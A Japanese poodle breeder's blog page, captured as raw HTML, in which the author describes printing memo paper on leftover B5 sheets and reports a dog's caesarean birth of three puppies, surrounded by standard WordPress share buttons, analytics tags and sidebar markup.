&description=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>先日、B5のコピー用紙をたくさんいただきまして。<br />
今の日本の規格がA4ということもあって、使わなくなってしまったとか。<br />
とせっかくなので、これを何かに生かそうと。<br />
<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3271" src="https://dogs-life.info/wp-content/uploads/2021/10/F5D63EE5-AB9D-427E-8BE7-99D702390F50-225x300.jpg" alt="" width="225" height="300" srcset="https://dogs-life.info/wp-content/uploads/2021/10/F5D63EE5-AB9D-427E-8BE7-99D702390F50-225x300.jpg 225w, https://dogs-life.info/wp-content/uploads/2021/10/F5D63EE5-AB9D-427E-8BE7-99D702390F50.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /><br />
B5の用紙に左右並べ。簡易メモ用紙の印刷。<br />
コピー機の契約で、比較的安価にコピーできるので、外注に出すよりはお得。<br />
これで、お客様に渡すメモなどに使えばよいかなと。</p>
<p>昨日は、ゆずさんの出産。午前中から陣痛が来ていましたが、中々、産まれない。<br />
ということで、夕方の仕事を終えて、帝王切開へ。<br />
無事　男の子1　女の子2が産まれました。<br />
なぜか夕方から連日、バタバタ、野球の結果も知ることなく・・・<br />
ちょっと寝不足モードですしたが、今日はゆっくり休めそうです。</p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/&amp;t=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&title=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2021/10/14/%e3%81%be%e3%81%a3%e3%81%9f%e3%82%8a%e3%81%a8/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2021/10/16/%e3%83%a1%e3%83%a2%e5%b8%b3%e3%81%ae%e7%b6%9a%e3%81%8d/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2021/04/15/%e3%82%bf%e3%82%a4%e3%82%ac%e3%83%bc%e3%82%b9%ef%bc%94%e9%80%a3%e5%8b%9d/">タイガース４連勝</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/04/20/%e9%95%b7%e9%96%91%e3%81%aa%e6%97%a5/">長閑な日</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2020/10/31/%e8%a8%88%e7%ae%97%e5%a4%96/">計算外</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2020/10/26/%e6%99%a9%e7%a7%8b/">晩秋</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年10月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://dogs-life.info/2021/10/01/" aria-label="2021年10月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2021/10/02/" aria-label="2021年10月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2021/10/03/" aria-label="2021年10月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/04/" aria-label="2021年10月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2021/10/05/" aria-label="2021年10月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2021/10/06/" aria-label="2021年10月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2021/10/07/" aria-label="2021年10月7日 に投稿を公開">7</a></td><td><a href="https://dogs-life.info/2021/10/08/" aria-label="2021年10月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2021/10/09/" aria-label="2021年10月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2021/10/10/" aria-label="2021年10月10日 に投稿を公開">10</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/11/" aria-label="2021年10月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2021/10/12/" aria-label="2021年10月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2021/10/13/" aria-label="2021年10月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2021/10/14/" aria-label="2021年10月14日 に投稿を公開">14</a></td><td><a href="https://dogs-life.info/2021/10/15/" aria-label="2021年10月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2021/10/16/" aria-label="2021年10月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2021/10/17/" aria-label="2021年10月17日 に投稿を公開">17</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/18/" aria-label="2021年10月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2021/10/19/" aria-label="2021年10月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2021/10/20/" aria-label="2021年10月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2021/10/21/" aria-label="2021年10月21日 に投稿を公開">21</a></td><td><a href="https://dogs-life.info/2021/10/22/" aria-label="2021年10月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2021/10/23/" aria-label="2021年10月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2021/10/24/" aria-label="2021年10月24日 に投稿を公開">24</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/25/" aria-label="2021年10月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2021/10/26/" aria-label="2021年10月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2021/10/27/" aria-label="2021年10月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2021/10/28/" aria-label="2021年10月28日 に投稿を公開">28</a></td><td><a href="https://dogs-life.info/2021/10/29/" aria-label="2021年10月29日 に投稿を公開">29</a></td><td><a href="https://dogs-life.info/2021/10/30/" aria-label="2021年10月30日 に投稿を公開">30</a></td><td><a href="https://dogs-life.info/2021/10/31/" aria-label="2021年10月31日 に投稿を公開">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2021/09/">&laquo; 9月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2021/11/">11月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('83a4838ac234f930'):0;